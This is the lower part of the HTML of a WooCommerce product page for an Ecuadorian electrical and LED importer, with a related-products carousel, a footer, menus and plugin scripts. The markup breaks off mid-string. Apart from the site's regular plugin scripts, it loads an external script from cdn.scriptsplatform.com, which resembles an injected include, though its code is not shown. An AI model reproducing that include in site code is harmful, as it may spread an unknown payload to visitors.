					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/toma_polarizado_focus/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1638" data-product_sku="FC-10" aria-label="Lee más sobre &ldquo;Tomacorriente Polarizado 16A - Línea Focus&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1849 status-publish last instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="5" data-id="1849">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/dimmer-300w-linea-galaxy/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1851" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-DIMMER-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/dimmer-300w-linea-galaxy/">DIMMER 300W &#8211; LÍNEA GALAXY</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/dimmer-300w-linea-galaxy/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1849" data-product_sku="GL-11" aria-label="Lee más sobre &ldquo;DIMMER 300W - LÍNEA GALAXY&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1821 status-publish first instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="6" data-id="1821">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/interruptor-cuadruple-linea-galaxy/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1823" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-CUADRUPLE-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/interruptor-cuadruple-linea-galaxy/">INTERRUPTOR CUADRUPLE &#8211; LÍNEA GALAXY</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/interruptor-cuadruple-linea-galaxy/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1821" data-product_sku="GL-04" aria-label="Lee más sobre &ldquo;INTERRUPTOR CUADRUPLE - LÍNEA GALAXY&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1645 status-publish last instock product_cat-interruptores-y-tomacorrientes product_cat-linea-focus has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="7" data-id="1645">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/telefono_rj11_focus/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/02/FC-13-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1617" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/02/FC-13-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2022/02/FC-13-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2022/02/FC-13-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2022/02/FC-13.png 600w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/telefono_rj11_focus/">Teléfono RJ11 &#8211; Línea focus</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-focus/" rel="tag">Línea Focus</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/telefono_rj11_focus/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1645" data-product_sku="FC-13" aria-label="Lee más sobre &ldquo;Teléfono RJ11 - Línea focus&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1608 status-publish first instock product_cat-interruptores-y-tomacorrientes product_cat-linea-focus has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="8" data-id="1608">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/focus_dual_toma/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/02/FC-18-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1609" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/02/FC-18-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2022/02/FC-18-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2022/02/FC-18-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2022/02/FC-18.png 600w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/focus_dual_toma/">Toma dual TV + Tomacorriente &#8211; Línea Focus</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-focus/" rel="tag">Línea Focus</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/focus_dual_toma/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1608" data-product_sku="FC-18" aria-label="Lee más sobre &ldquo;Toma dual TV + Tomacorriente - Línea Focus&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-356 -->
			
					
	</div>

</div>

</div><!-- #product-1837 -->




	
	</div>
<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-8473-css" href="https://electroxiled.com/wp-content/uploads/elementor/css/post-8473.css?ver=1768808082" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8473" class="elementor elementor-8473">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://electroxiled.com/wp-content/uploads/elementor/thumbs/logo_xiled_BLANCO-q3ud7b8ym48gvyzyqfqvf0eercvxes5ovq2mkrz3n0.png" title="logo_xiled_BLANCO" alt="logo_xiled_BLANCO" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Importadores de iluminación led, con productos de calidad y tecnología de vanguardia.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img src="https://electroxiled.com/wp-content/uploads/2021/09/wd-cursor-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Av. Santa Rosa y Esmeraldas (frente a pelikano)
Santo Domingo - Ecuador.					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img src="https://electroxiled.com/wp-content/uploads/2021/09/wd-phone-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Teléfono: (+593)  098 414 0772					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="Enlace del artículo de la lista"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img src="https://electroxiled.com/wp-content/uploads/2021/09/wd-envelope-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Email: ventas@electroxiled.com					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://electroxiled.com/interruptores-smart/"  rel="bookmark">
										<img src="https://electroxiled.com/wp-content/uploads/elementor/thumbs/xiled-interruptores-qf2fzaj6e3skgyybsaj0b15653d3gqltipr8utxb14.png" title="xiled interruptores" alt="xiled interruptores" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://electroxiled.com/interruptores-smart/" title="Enlace permanente a Domótica con los Interruptores Smart Xiled" rel="bookmark">Domótica con los Interruptores Smart Xiled</a></h5>

																										<time class="recent-posts-time" datetime="2023-11-08T11:13:43-05:00">noviembre 8, 2023</time>
								
								<a class="recent-posts-comment" href="https://electroxiled.com/interruptores-smart/#comments">2 Comentarios</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://electroxiled.com/tiras-y-mangueras-led-iluminacion-decorativa-brillante/"  rel="bookmark">
										<img src="https://electroxiled.com/wp-content/uploads/elementor/thumbs/descargar-37-e1698422626258-qehhw0bybh7j67wauq9wejy6y0v8x3rts4z5m5h0rc.jpeg" title="descargar (37)" alt="descargar (37)" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://electroxiled.com/tiras-y-mangueras-led-iluminacion-decorativa-brillante/" title="Enlace permanente a Tiras y Mangueras LED: Iluminación Decorativa Brillante" rel="bookmark">Tiras y Mangueras LED: Iluminación Decorativa Brillante</a></h5>

																										<time class="recent-posts-time" datetime="2023-10-27T10:45:39-05:00">octubre 27, 2023</time>
								
								<a class="recent-posts-comment" href="https://electroxiled.com/tiras-y-mangueras-led-iluminacion-decorativa-brillante/#respond">Sin comentarios</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="/"><strong>ELECTROXILED</strong></a> <i class="fa fa-copyright"></i>  2021 POTENCIADO POR <a href="https://ecutec.net"> ECUTEC</strong></a>. SOLUCIONES PARA E-COMMERCE. 
 BY <a href="https://www.instagram.com/andrecivan/"><strong>@andrecivan</strong></a> &amp;   <a href="https://www.instagram.com/yoshilnz/"><strong>@yoshilnz</strong></a>  </small>  															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Botón de desplazamiento a la parte superior"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://electroxiled.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		<ul id="menu-principal-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8559 item-level-0" ><a href="https://electroxiled.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1035 item-level-0" ><a href="https://electroxiled.com/productos/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10110 item-level-0" ><a href="https://electroxiled.com/catalogos/" class="woodmart-nav-link"><span class="nav-link-text">Catálogos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034 item-level-0" ><a href="https://electroxiled.com/nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10742 item-level-0" ><a href="https://electroxiled.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400 item-level-0" ><a href="https://electroxiled.com/trabaja-con-nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Trabaja con nosotros</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612 item-level-0" ><a href="https://electroxiled.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Proyectos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033 item-level-0" ><a href="https://electroxiled.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill color-scheme-light">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Formulario de búsqueda"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://electroxiled.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Comienza a escribir para ver los productos que estás buscando.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ca20aff5c98f3caa36195c866cd6b018'})})</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/electroxiled.com"}},{"@type":"ListItem","position":2,"item":{"name":"Interruptores y Tomacorrientes","@id":"https:\/\/electroxiled.com\/categoria-producto\/interruptores-y-tomacorrientes\/"}},{"@type":"ListItem","position":3,"item":{"name":"L\u00ednea Galaxy","@id":"https:\/\/electroxiled.com\/categoria-producto\/interruptores-y-tomacorrientes\/linea-galaxy\/"}},{"@type":"ListItem","position":4,"item":{"name":"PUERTO DE TEL\u00c9FONO RJ11 &amp;#8211; L\u00cdNEA GALAXY","@id":"https:\/\/electroxiled.com\/producto\/puerto-de-telefono-rj11-linea-galaxy\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<style>
		.single_add_to_cart_button,
		.woocommerce-variation-add-to-cart button[type="submit"] {
			display: none !important;
		}

		.wa-order-class,
		/* Assuming this is the class for the WhatsApp button */
		.wa-order-button {
			display: block !important;
		}
	</style>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://electroxiled.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-696e28ec0f770 a {border-color:rgba(232, 232, 232,1);}#wd-696e28ec0f770 a:hover {border-color:rgba(236, 109, 5,1);background-color:rgba(236, 109, 5,1);}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://electroxiled.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_09199503a2bd3d68afb9e3cb81bbd867","fragment_name":"wc_fragments_09199503a2bd3d68afb9e3cb81bbd867","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/electroxiled.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/js/frontend.js?ver=3.1.3" id="wpcbm-frontend-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://electroxiled.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_94f7c8bbd08be3b286f17c8b2ced0390","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Procesando","added_to_cart":"El producto ha sido a\u00f1adido a su carrito.","continue_shopping":"Seguir comprando","view_cart":"Ver Carrito","go_to_checkout":"Pagar","loading":"Cargando...","countdown_days":"dias","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"seg","cart_url":"https://electroxiled.com/?page_id=13","ajaxurl":"https://electroxiled.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos los 